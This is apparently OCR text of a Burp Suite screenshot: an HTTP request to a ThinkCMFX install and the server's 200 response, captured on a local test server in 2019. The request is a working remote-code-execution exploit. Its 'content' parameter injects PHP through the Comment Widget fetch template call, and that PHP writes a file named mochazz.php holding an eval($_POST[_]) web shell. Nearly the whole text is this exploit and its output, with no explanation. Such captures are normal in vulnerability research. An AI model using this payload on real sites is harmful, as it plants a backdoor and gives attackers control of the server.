 Request
Raw Params Headers Hex
GET
/ThinkCMFX/index.php?g=Comment&m=Widget&a=fetch&templateFile=/../public/index&con
tent=<%3fphp+file_put_contents('mochazz.php','<%3fphp+eval($_POST[_])%3b');?>&prefix
= HTTP/1.1
Host: 0.0.0.0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM;
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 02:52:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: GaL4vz_think_language=zh-CN; expires=Wed, 24-Jul-2019 03:52:51 GMT;
Max-Age=3600; path=/
Set-Cookie: PHPSESSID=90c23826noe2p7lgmbjr9tsha0; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 22097
<div id="think_page_trace" style="position: fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: